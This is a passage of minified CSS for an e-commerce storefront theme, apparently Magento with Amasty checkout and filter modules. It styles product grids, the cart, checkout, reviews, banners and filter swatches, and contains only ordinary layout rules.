.product-item,.page-layout-1column .block.widget.product-columns-m-3 .product-item,.block.widget.product-columns-m-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-m-2 .product-item,.page-layout-3columns .block.widget.product-columns-m-2 .product-item,.page-layout-1column .block.widget.product-columns-m-2 .product-item,.block.widget.product-columns-m-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#000;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#000;text-decoration:none}.column .block-addbysku .action.remove:active{color:#000;text-decoration:none}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout.address.form .col.address select{width:auto;max-width:300px}.cart-empty-big-text{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:4.8rem;margin-top:0rem;margin-bottom:2rem;margin-bottom:40px}.cart-empty .empty-cart-icon{margin-bottom:40px}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:30px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:middle;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart.main.actions .action{margin-bottom:10px}.minicart-wrapper .action.showcart{display:-ms-flexbox;display:-webkit-flex;display:flex}.minicart-wrapper .action.showcart.active{display:-ms-flexbox;display:-webkit-flex;display:flex}.minicart-wrapper .action.showcart svg{margin-right:10px;flex-shrink:0}.minicart-wrapper .action.showcart .text{position:static}.minicart-wrapper .action.showcart span{display:inline-block;line-height:12px;-webkit-transform:translateZ(0)}.minicart-wrapper .action.showcart span.qty{margin:0 0 0 11px;padding:0 0 0 11px;border-left:1px solid #000;border-left-color:rgba(0,0,0,0.21)}.minicart-btn__icon--hide:not(.minicart-btn--minimal) .action.showcart svg{display:none}.products-grid .product-item{margin-bottom:30px}.products-grid .product-item-actions{margin:0 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-list .product-grid__image-wrapper{max-width:35%;margin-right:30px}.products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-6 .products-grid .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-5 .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-4 .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-3 .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.products-grid.product-columns-m-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-m-6 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.products-grid.product-columns-m-5 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.products-grid.product-columns-m-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.products-grid.product-columns-m-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.products-grid.product-columns-m-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid .products-grid .product-item,.page-layout-1column .products-grid .products-grid .product-item,.page-layout-1column-fullwidth .products-grid .products-grid .product-item,.page-layout-3columns .products-grid .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid .products-grid .product-item,.page-products.page-layout-1column .products-grid .products-grid .product-item,.page-products.page-layout-3columns .products-grid .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-6 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-products .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-5 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-4 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-3 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-products .products-grid.product-columns-m-2 .products-grid .product-item,.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-1column-fullwidth .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column-fullwidth .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-m-6 .product-item,.page-layout-1column .products-grid.product-columns-m-6 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,.page-layout-3columns .products-grid.product-columns-m-6 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-6 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-6 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-products .products-grid.product-columns-m-5 .product-item,.page-layout-1column .products-grid.product-columns-m-5 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,.page-layout-3columns .products-grid.product-columns-m-5 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-5 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-5 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products .products-grid.product-columns-m-4 .product-item,.page-layout-1column .products-grid.product-columns-m-4 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,.page-layout-3columns .products-grid.product-columns-m-4 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-4 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products .products-grid.product-columns-m-3 .product-item,.page-layout-1column .products-grid.product-columns-m-3 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,.page-layout-3columns .products-grid.product-columns-m-3 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-3 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-m-2 .product-item,.page-layout-1column .products-grid.product-columns-m-2 .product-item,.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,.page-layout-3columns .products-grid.product-columns-m-2 .product-item,.page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,.page-products.page-layout-1column .products-grid.product-columns-m-2 .product-item,.page-products.page-layout-3columns .products-grid.product-columns-m-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-3columns .products-grid .owl-carousel .product-item,.page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,.page-layout-1column .products-grid .owl-carousel .product-item{max-width:100%}.products-grid .owl-carousel .product-item{max-width:100%}.gallery--2cols{display:flex;flex-wrap:wrap;margin-left:-6px;margin-right:-6px}.gallery--2cols .gallery__item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:6px;padding-left:6px}.multicheckout.form .table thead{background:#f8f8f8;text-transform:uppercase}.multicheckout.form .table .col{padding:14px 20px;vertical-align:middle}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:0}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:50%}.multicheckout .block-shipping .box-items{width:100%;margin-top:40px}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:50%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout.order-review .table-order-review tfoot>tr:first-child td,.multicheckout.order-review .table-order-review tfoot>tr:first-child th{border-top:1px solid #e5e5e5}.multicheckout.order-review .table-order-review tfoot td{text-align:right;padding-right:32px}.multicheckout.order-review .table-order-review tfoot th{padding-left:32px;padding-right:20px}.multicheckout.order-review .table .col{padding:26px 14px}.multicheckout.order-review .table .col:first-child{padding-left:32px}.multicheckout.order-review .table .col:last-child{padding-right:32px}.multicheckout.order-review .checkout-review{max-width:600px;margin-left:auto}.multicheckout.order-review .checkout-review .grand.totals .amount{font-size:48px}.multicheckout.order-review .actions-toolbar .secondary .action.back{float:none;margin-bottom:0}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-ratings{margin-bottom:0}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:50px 0}.order-details-items .order-title .action{margin:0 0 0 15px}.order-details-items .order-title .action.track{float:right}.block.widget .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}}@media all and (min-width:769px){h1.huge,.h1.huge{font-size:72px}h1.huge-spacing,.h1.huge-spacing{letter-spacing:12px}.ox-margin-md{margin-bottom:30px}.ox-margin-md-no{margin-bottom:0}.responsive-padding-1{padding:30px}.ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding{padding:50px}.ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding{padding:60px}.ox-banner-animated-text.ox-banner-huge .text{padding:10px 12px}.ox-banner-animated-text.ox-banner-huge span.text{font-size:36px;line-height:34px}.ox-banner-animated-text.ox-banner-huge .link{line-height:36px;padding:0 14px;font-size:15px}.ox-banner-animated-text.ox-banner-xxl .animation-wrapper{margin-top:-14px}.ox-banner-animated-text.ox-banner-xxl .text{padding:2.4vw}.ox-banner-animated-text.ox-banner-xxl span.text{font-size:9vw;line-height:0.8}.ox-banner-animated-text.ox-banner-xxl .link{line-height:36px;padding:0 14px;font-size:15px}.ox-categories-grid-with-banner .ox-banner{background-position:bottom}.ox-categories-grid-with-banner .col.right{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.ox-categories-grid-with-banner .col.left{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.post-list.blog-style-modern.columns-3.blog-list--overlay article,.post-list.blog-style-modern.columns-2.blog-list--overlay article{-ms-flex:0 0 calc(50% - 30px);flex:0 0 calc(50% - 30px);max-width:calc(50% - 30px)}.post-list.blog-style-modern.columns-3 article.post-style--overlay,.post-list.blog-style-modern.columns-2 article.post-style--overlay{-ms-flex:0 0 calc(50% - 30px);flex:0 0 calc(50% - 30px);max-width:calc(50% - 30px)}.post-view.sticky-share-only .post-meta .social-share__content{display:none}.blog-short-post .post-view.sticky-share-only .post-meta .social-share__content{display:flex}.page-layout-1column-fullwidth.blog-page .page-main{padding-left:40px;padding-right:40px}.page-layout-1column-fullwidth.blog-post-view .page-main{padding:40px 0 80px 0}.contact-index-index.contacts-fullwidth .contacts-layout-split .ox-gmap-wrapper,.contact-index-index.contacts-fullwidth .contacts-layout-split #contact-page-gmap{min-height:100%}.footer--layout-4 .footer.content .block.newsletter .form.subscribe{margin-top:30px}.footer--layout-4 .footer.content .block.newsletter.newsletter-style--big,.footer--layout-2 .footer.content .block.newsletter.newsletter-style--big{padding:90px 0}.footer--layout-2 .footer.content .block_newsletter_info>:last-child{margin-bottom:0}.footer--layout-2 .footer.content .block.newsletter.newsletter-style--big .control{max-width:450px;margin-left:auto}.sendfriend-product-send .page-main{max-width:768px;margin:100px auto;box-shadow:0px 15px 70px -8px rgba(0,0,0,0.11);background:#ffffff;padding:55px}}.am-checkout-success .checkout-success,.am-checkout-success .checkout-success-wrapper{max-width:960px}.checkout-index-index .am-checkout{margin:0;padding:0}.checkout-index-index .am-checkout:not(.-modern){background:inherit}.checkout-index-index .am-checkout .additional-options{margin:24px 0 35px}.checkout-index-index .am-checkout .fieldset>.legend+br{display:none}.checkout-index-index .am-checkout .checkout-header{margin:0 0 35px;padding:0 14px;width:100%;text-align:center}.checkout-index-index .am-checkout .checkout-header .title{margin:0 auto 20px}.checkout-index-index .am-checkout .checkout-header .description{font-size:18px}.checkout-index-index .am-checkout .checkout-block{margin:14px 0 28px;padding:30px;background:white;box-shadow:0px 5px 30px -5px rgba(0,0,0,0.11);-webkit-transition:box-shadow .5s;-moz-transition:box-shadow .5s;-ms-transition:box-shadow .5s;transition:box-shadow .5s}.checkout-index-index .am-checkout .checkout-block:hover{box-shadow:0px 15px 70px -8px rgba(0,0,0,0.11)}.checkout-index-index .am-checkout .opc-block-summary{margin:0;padding:0}.checkout-index-index .am-checkout .opc-block-summary .items-in-cart{border-bottom:1px solid #d1d1d1}.checkout-index-index .am-checkout .opc-block-summary .minicart-items-wrapper{margin:0}.checkout-index-index .am-checkout .opc-block-summary .minicart-items .product-item-details{padding-left:0}.checkout-index-index .am-checkout .opc-block-summary .minicart-items .product-item .product-item-name{width:100%;max-width:100%}.checkout-index-index .am-checkout .opc-block-summary .minicart-items input.qty{text-align:center;padding-bottom:1px;background:#f4f4f4;border:none;font-size:18px;font-weight:700;width:80px;padding-left:10px;margin-left:10px}.checkout-index-index .am-checkout .opc-block-summary .minicart-items .delete{float:left;-webkit-transition:all .512s cubic-bezier(.33, .975, .245, .91);-moz-transition:all .512s cubic-bezier(.33, .975, .245, .91);-o-transition:all .512s cubic-bezier(.33, .975, .245, .91);transition:all .512s cubic-bezier(.33, .975, .245, .91);position:relative;outline:none;display:inline-block;padding:0;cursor:pointer;border:none;border-radius:0;width:23px;height:23px;background:none}.checkout-index-index .am-checkout .opc-block-summary .minicart-items .delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:23px;color:#000;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;font-weight:normal;width:23px}.checkout-index-index .am-checkout .opc-block-summary .minicart-items .delete:hover{background:#000}.checkout-index-index .am-checkout .opc-block-summary .minicart-items .delete:hover:before{color:white}.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper .checkout-billing-address{max-width:100%}.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar .action.action-cancel{margin:6px 20px 0 0;font-size:14px;font-weight:600}.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper .checkout-billing-address .primary{float:none}.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper .shipping-address-details{margin-bottom:35px}.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper .discount-code .payment-option-title{border-top:1px solid #d1d1d1}.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper .payment-method-content,.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper .payment-option-content{padding:0}.checkout-index-index .am-checkout #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{max-width:100%}.am-checkout .opc-estimated-wrapper{display:none}.am-checkout .checkout-payment-method .step-title,.am-checkout .am-opc-wrapper .step-title{margin-top:0;margin-bottom:30px}.am-checkout .checkout-payment-method .checkout-billing-address{margin:0}.am-checkout .checkout-payment-method .payment-methods .actions-toolbar .primary{padding:0}.am-checkout .checkout-payment-method .payment-methods .actions-toolbar .primary.action{padding:18px 27px;margin:25px 0 0;width:100%}.am-checkout .amcheckout-delivery-date .field.date ._has-datepicker~.ui-datepicker-trigger{position:absolute;top:0;right:0;margin:0;height:38px;width:38px}.am-checkout .amcheckout-delivery-date .field.date ._has-datepicker~.ui-datepicker-trigger:before{font-size:37px;line-height:36px}.am-checkout .amcheckout-delivery-date .field.date ._has-datepicker~.ui-datepicker-trigger:hover:before{color:white}@media (min-width:1025px){.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper.layout-3-columns .checkout-column{width:100%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1300px){.checkout-index-index .am-checkout .opc-wrapper.am-opc-wrapper.layout-3-columns .checkout-column{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}}.catalog-topnav{display:block}.amshopby-slider-container{margin:0}.amshopby-slider-container .am-slider .ui-slider-handle{margin-top:0}.filter-options-content .swatch-option{max-width:100%}.filter-options-content .am-labels-folding .items-children.-folding{padding-left:12px}.filter-options-content .am-labels-folding .items-children.-folding .item{margin:0}.filter-options-content .am-labels-folding .item{display:block}.filter-options-content .item input{margin-left:7px}.filter-options-content .item input:checked+a{background-color:#000000;color:#ffffff}.filter-options-content .swatch-option-link-layered input:checked+a .am-shopby-swatch-label .label{background-color:#000000;color:#ffffff}.filter-options-content a.am-swatch-link{margin:0;padding:0;position:relative;display:block;background:0 0}.filter-options-content a .count{padding:0;float:none}.filter-options-content .am-swatch-wrapper{display:block}.filter-options-content .am-shopby-form{padding:0}.filter-options .am-ranges{margin-left:-5px}.am-swatch-options .am-shopby-swatch-label{word-wrap:normal;display:block}.am-filter-current .am-filter-value .am-swatch-options .swatch-option-link-layered{display:flex}.filter-options-content .am-swatch-options .swatch-option-link-layered .am-swatch-link{display:flex}.filter-options-content .am-swatch-options .am-shopby-swatch-label{width:100%;max-width:100%;display:inline-flex}.filter-options-content .am-swatch-options .am-shopby-swatch-label .label{padding:5px 8px;line-height:16px;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.filter-options-content .am-swatch-options .am-shopby-swatch-label .label:hover{background-color:#000000;color:#ffffff;text-decoration:none;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.filter-options-content .am-swatch-options .am-shopby-swatch-label .label:hover+.count{background-color:#e8e8e8;color:#333333;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.filter-options-content .am-swatch-options .am-shopby-swatch-label .count{padding:5px 8px 4px;line-height:16px;margin-left:auto;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.am-filter-current .am-show-more,.filter-options-content .am-show-more{padding:5px 8px;line-height:16px;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.am-filter-current .am-show-more:hover,.filter-options-content .am-show-more:hover{background-color:#000000;color:#ffffff;text-decoration:none;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.am-filter-current .am-show-more:hover:before,.filter-options-content .am-show-more:hover:before{background:none}.am-filter-current .am-show-more:before,.filter-options-content .am-show-more:before{content:none}.am-filter-current .am-show-more:after,.filter-options-content .am-show-more:after{content:'';display:block;background:black;width:calc(100% - 16px);height:1px;position:absolute;bottom:3px;transform:none;left:8px;right:auto;top:auto}.am-filter-current .am-show-more[data-is-hide="false"]:before,.filter-options-content .am-show-more[data-is-hide="false"]:before{right:auto;transform:none}.am-filter-current .am-show-more[data-is-hide="false"]:after,.filter-options-content .am-show-more[data-is-hide="false"]:after{transform:none}.inputs-style--underlined .am-dropdown .am-select,.inputs-style--underlined .am-dropdown .chosen-container .chosen-choices{background-color:transparent}.toolbar-products+.amasty-catalog-topnav{margin-top:-20px}.amasty-catalog-topnav .filter-options-title{font-size:15px;letter-spacing:0;padding:7px 12px}.amasty-catalog-topnav .filter-options-title .toggle-minus{margin-left:5px}.amasty-catalog-topnav .filter-options{border:none;margin:0 0 5px 0;padding:0;min-height:34px;display:block}.amasty-catalog-topnav .filter-options 